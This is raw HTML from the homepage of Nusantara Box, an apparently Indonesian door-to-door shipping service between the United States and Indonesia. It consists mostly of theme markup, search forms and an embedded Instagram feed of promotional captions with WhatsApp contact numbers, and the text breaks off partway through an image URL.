li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #148afa;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 500px!important;width: 500px!important;}}.footer-2{background-color: #54120f}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-285 wp-theme-flatsome theme-flatsome woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wpb-js-composer js-comp-ver-7.0 vc_responsive">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://nusantarabox.com/" title="Jasa Pengiriman dari Amerika ke Nusantara - Jasa Pengiriman dari Amerika ke Nusantara New York USA East Coast Indonesia Asia Jakarta Malang Surabaya Jawa Elmhurst NYC" rel="home">
		<img width="500" height="79" src="https://nusantarabox.com/wp-content/uploads/2017/08/Logo-color-micro.png" class="header_logo header-logo" alt="Jasa Pengiriman dari Amerika ke Nusantara"/><img  width="500" height="79" src="https://nusantarabox.com/wp-content/uploads/2017/08/Logo-color-micro.png" class="header-logo-dark" alt="Jasa Pengiriman dari Amerika ke Nusantara"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://nusantarabox.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://nusantarabox.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				
				
														
						
<a href="http://nusantarabox.com/info" target="_self" class="button primary expand"  style="border-radius:10px;">
    <span>KLIK DISINI UNTUK MELIHAT INFO HARGA KIRIM DAN INFO LAIN NYA</span>
  </a>


<div class="row"  id="row-314313552">


	<div id="col-716714136" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


<div id="sb_instagram"  class="sbi sbi_mob_col_3 sbi_tab_col_3 sbi_col_4 sbi_fixed_height" style="padding-bottom: 10px; width: 100%; height: 700px;"	 data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="3" data-colstablet="3" data-num="40" data-nummobile="20" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="285" data-locatornonce="7a95abbb5b" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/nusantarabox999/" title="@nusantarabox999">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-atl3-2.xx.fbcdn.net/v/t51.2885-15/77104958_843105852810848_5717670097493950464_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=XpCj5dyNi3UQ7kNvwFRF-4w&amp;_nc_oc=AdkLimEad6yv9OQFp68fq3lweUFMqbBfLKshGPH0XVTkAWeao4nd3dkn6PjRXe24zCs&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfrrvNqS7eSxjbAUw38MJGkWWMhDHMH-C4ngFydFtRcvHw&amp;oe=6979EDD8">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img decoding="async"  src="https://nusantarabox.com/wp-content/uploads/sb-instagram-feed-images/nusantarabox999.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>nusantarabox999</h3>
									<p class="sbi_bio">JASA PENGIRIMAN DARI AMERIKA KE INDONESIA DOOR TO DOOR<br>
Jalur Udara - Jalur Laut<br>
Info lebih lanjut klik 👇</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17882170074445023" data-date="1769182348">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DT27urtAZql/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.82787-15/621409648_18402965830131827_6188708558209318981_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=hBFCgVoSq8EQ7kNvwFBqZgQ&#038;_nc_oc=AdkV9e1RtOlFkmeU7TxUzVZ3GmYjRZLn3bgeABXwkJAJPccyWcNshiVsMVRrx12hOuw&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_Afp-UGsTLZ5kSTxKQ1jZthRxpF_vAAw771DBRZ2lEZRPaQ&#038;oe=6979D086"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/621409648_18402965830131827_6188708558209318981_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=hBFCgVoSq8EQ7kNvwFBqZgQ&amp;_nc_oc=AdkV9e1RtOlFkmeU7TxUzVZ3GmYjRZLn3bgeABXwkJAJPccyWcNshiVsMVRrx12hOuw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afp-UGsTLZ5kSTxKQ1jZthRxpF_vAAw771DBRZ2lEZRPaQ&amp;oe=6979D086&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/621409648_18402965830131827_6188708558209318981_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=hBFCgVoSq8EQ7kNvwFBqZgQ&amp;_nc_oc=AdkV9e1RtOlFkmeU7TxUzVZ3GmYjRZLn3bgeABXwkJAJPccyWcNshiVsMVRrx12hOuw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afp-UGsTLZ5kSTxKQ1jZthRxpF_vAAw771DBRZ2lEZRPaQ&amp;oe=6979D086&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/621409648_18402965830131827_6188708558209318981_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=hBFCgVoSq8EQ7kNvwFBqZgQ&amp;_nc_oc=AdkV9e1RtOlFkmeU7TxUzVZ3GmYjRZLn3bgeABXwkJAJPccyWcNshiVsMVRrx12hOuw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afp-UGsTLZ5kSTxKQ1jZthRxpF_vAAw771DBRZ2lEZRPaQ&amp;oe=6979D086&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/621409648_18402965830131827_6188708558209318981_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=hBFCgVoSq8EQ7kNvwFBqZgQ&amp;_nc_oc=AdkV9e1RtOlFkmeU7TxUzVZ3GmYjRZLn3bgeABXwkJAJPccyWcNshiVsMVRrx12hOuw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afp-UGsTLZ5kSTxKQ1jZthRxpF_vAAw771DBRZ2lEZRPaQ&amp;oe=6979D086&quot;}">
			<span class="sbi-screenreader">Niatnya cuma liat-liat barang bagus,
eh kepikiran </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Niatnya cuma liat-liat barang bagus,
eh kepikiran buat import…
pas cek budget:
“kayaknya nanti dulu deh” 😭💸
Percayakan pengiriman internasional Anda ke Nusantara Box
📲 Hubungi Nia: +62 878-8886-0229

#NusantaraBox #BukanSekedarAntarPaket #PengirimanAman #EkspedisiInternasional #ClientPriority #KirimBarangTenang #JasaKirimTerpercaya #KurirHemat" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17981129162956331" data-date="1769137212">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DT1lrbYgn8s/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t39.30808-6/618378584_1482653633861205_345182186564033030_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=GI9ucigxXkAQ7kNvwHLc6nO&#038;_nc_oc=Adk7UkOETI5O22h3qyg8qSUPubiNEFzIqse008ulD6MsOkcxTyH1f-U6OtVszbMY0rA&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_AfpDGGYLLkm_Zf8CWH8XzfX-niW3RyXfUrYVAB3aj0ldpg&#038;oe=6979DB57"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/618378584_1482653633861205_345182186564033030_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GI9ucigxXkAQ7kNvwHLc6nO&amp;_nc_oc=Adk7UkOETI5O22h3qyg8qSUPubiNEFzIqse008ulD6MsOkcxTyH1f-U6OtVszbMY0rA&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfpDGGYLLkm_Zf8CWH8XzfX-niW3RyXfUrYVAB3aj0ldpg&amp;oe=6979DB57&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/618378584_1482653633861205_345182186564033030_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GI9ucigxXkAQ7kNvwHLc6nO&amp;_nc_oc=Adk7UkOETI5O22h3qyg8qSUPubiNEFzIqse008ulD6MsOkcxTyH1f-U6OtVszbMY0rA&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfpDGGYLLkm_Zf8CWH8XzfX-niW3RyXfUrYVAB3aj0ldpg&amp;oe=6979DB57&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/618378584_1482653633861205_345182186564033030_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GI9ucigxXkAQ7kNvwHLc6nO&amp;_nc_oc=Adk7UkOETI5O22h3qyg8qSUPubiNEFzIqse008ulD6MsOkcxTyH1f-U6OtVszbMY0rA&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfpDGGYLLkm_Zf8CWH8XzfX-niW3RyXfUrYVAB3aj0ldpg&amp;oe=6979DB57&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/618378584_1482653633861205_345182186564033030_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GI9ucigxXkAQ7kNvwHLc6nO&amp;_nc_oc=Adk7UkOETI5O22h3qyg8qSUPubiNEFzIqse008ulD6MsOkcxTyH1f-U6OtVszbMY0rA&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfpDGGYLLkm_Zf8CWH8XzfX-niW3RyXfUrYVAB3aj0ldpg&amp;oe=6979DB57&quot;}">
			<span class="sbi-screenreader">Tumpukan paket = bukti kiriman makin ramai 📦✨

Ten</span>
									<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Tumpukan paket = bukti kiriman makin ramai 📦✨

Tenang aja, biar urusan pengiriman lintas negara lebih mudah, serahin ke Nusantara Box — cepat, aman, dan transparan sampai tujuan. Mau kirim ke US atau dari US? Kita siap bantu!

📲 Chat Nisa: wa.me/6285840101808

#EkspedisiCepat #PengirimanMurah #KurirHemat #PaketKilat #JasaKirimTerbaik #EkspedisiHemat #PaketExpress #ExplorePage #Popular #BestOfTheDay #InstaFamous #TopTrend #Buzzworthy #HotTopic #KurirCepat #PengirimanTercepat #EkspedisiEfisien #PaketHemat #PengirimanKilat #JasaKurirTerpercaya #PaketKirimMurah #EkspedisiTerbaik" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17984329142783502" data-date="1769095686">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DT0WbwaiLDr/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.82787-15/619695534_18402812926131827_815463591454090068_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=hh_YkmFFmrwQ7kNvwGjjpeG&#038;_nc_oc=AdkzLjYH3bM_rhMa2Hu2FC1dTRs2bULIz7Mebo4RX3K0GRKJqzzXuoGcWPivbUNIyKs&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_AfoZk1cTFhBYdWqLMmNT25UPn6LXqNSzP43Betk_xBPCEQ&#038;oe=6979E099"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/619695534_18402812926131827_815463591454090068_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=hh_YkmFFmrwQ7kNvwGjjpeG&amp;_nc_oc=AdkzLjYH3bM_rhMa2Hu2FC1dTRs2bULIz7Mebo4RX3K0GRKJqzzXuoGcWPivbUNIyKs&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfoZk1cTFhBYdWqLMmNT25UPn6LXqNSzP43Betk_xBPCEQ&amp;oe=6979E099&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/619695534_18402812926131827_815463591454090068_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=hh_YkmFFmrwQ7kNvwGjjpeG&amp;_nc_oc=AdkzLjYH3bM_rhMa2Hu2FC1dTRs2bULIz7Mebo4RX3K0GRKJqzzXuoGcWPivbUNIyKs&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfoZk1cTFhBYdWqLMmNT25UPn6LXqNSzP43Betk_xBPCEQ&amp;oe=6979E099&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/619695534_18402812926131827_815463591454090068_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=hh_YkmFFmrwQ7kNvwGjjpeG&amp;_nc_oc=AdkzLjYH3bM_rhMa2Hu2FC1dTRs2bULIz7Mebo4RX3K0GRKJqzzXuoGcWPivbUNIyKs&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfoZk1cTFhBYdWqLMmNT25UPn6LXqNSzP43Betk_xBPCEQ&amp;oe=6979E099&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/619695534_18402812926131827_815463591454090068_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=hh_YkmFFmrwQ7kNvwGjjpeG&amp;_nc_oc=AdkzLjYH3bM_rhMa2Hu2FC1dTRs2bULIz7Mebo4RX3K0GRKJqzzXuoGcWPivbUNIyKs&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfoZk1cTFhBYdWqLMmNT25UPn6LXqNSzP43Betk_xBPCEQ&amp;oe=6979E099&quot;}">
			<span class="sbi-screenreader">Nusantara Box selalu menjaga keamanan barang Anda </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Nusantara Box selalu menjaga keamanan barang Anda 📦🔒
Karena saat paket diterima dengan aman,
kebahagiaan juga ikut sampai 😊✨

Bukan sekadar antar paket,
tapi mengantarkan rasa tenang dan kepercayaan 🤝

Percayakan pengiriman internasional Anda ke Nusantara Box
📲 Hubungi Nia: +62 878-8886-0229

#NusantaraBox #BukanSekedarAntarPaket #PengirimanAman #EkspedisiInternasional #ClientPriority #KirimBarangTenang #JasaKirimTerpercaya #KurirHemat" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18059194166335465" data-date="1769050808">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTzA4O0j0FQ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t39.30808-6/616571995_1482653403861228_5828814946388224392_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=-KkTZdC8jTMQ7kNvwGaLUos&#038;_nc_oc=AdnMG-Y1ACRYSzR2Q8efCmAAF5GuucN20Qqhc4Pmj5VOh7Udap7Z70denkGGL4dmkWY&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_AfqLbVqKljEQYOhwzNjEuuhj4ENaW_FnULKFba2cOVblfQ&#038;oe=6979ED09"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/616571995_1482653403861228_5828814946388224392_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-KkTZdC8jTMQ7kNvwGaLUos&amp;_nc_oc=AdnMG-Y1ACRYSzR2Q8efCmAAF5GuucN20Qqhc4Pmj5VOh7Udap7Z70denkGGL4dmkWY&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqLbVqKljEQYOhwzNjEuuhj4ENaW_FnULKFba2cOVblfQ&amp;oe=6979ED09&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/616571995_1482653403861228_5828814946388224392_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-KkTZdC8jTMQ7kNvwGaLUos&amp;_nc_oc=AdnMG-Y1ACRYSzR2Q8efCmAAF5GuucN20Qqhc4Pmj5VOh7Udap7Z70denkGGL4dmkWY&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqLbVqKljEQYOhwzNjEuuhj4